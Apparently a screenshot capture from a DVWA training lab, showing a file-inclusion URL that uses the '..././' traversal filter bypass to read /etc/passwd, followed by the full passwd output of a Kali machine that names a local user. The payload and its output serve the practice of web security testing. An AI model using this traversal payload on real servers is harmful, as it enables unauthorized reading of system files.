 Not secure /DVWA/vulnerabilities/fi/?page=..././..././..././..././..././..././etc/passwd
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin rwhod:x:103:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin Debian-
snmp:x:110:109::/var/lib/snmp:/bin/false redis:x:111:111::/var/lib/redis:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:114:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin sslh:x:117:118::/nonexistent:/usr/sbin/nologin postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-
refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin inetsim:x:122:124::/var/lib/inetsim:/usr/sbin/nologin geoclue:x:123:125::/var/lib/geoclue:/usr/sbin/nologin gnome-remote-desktop:x:988:988:GNOME Remote
Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin saned:x:124:127::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:125:128:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:126:129:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin Debian-gdm:x:127:130:Gnome Display Manager:/var/lib/gdm3:/bin/false kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh Debian-
exim:x:128:133::/var/spool/exim4:/usr/sbin/nologin beef-xss:x:129:134::/var/lib/beef-xss:/usr/sbin/nologin yash:x:1001:1001:Yash Pawar,,,:/home/yash:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB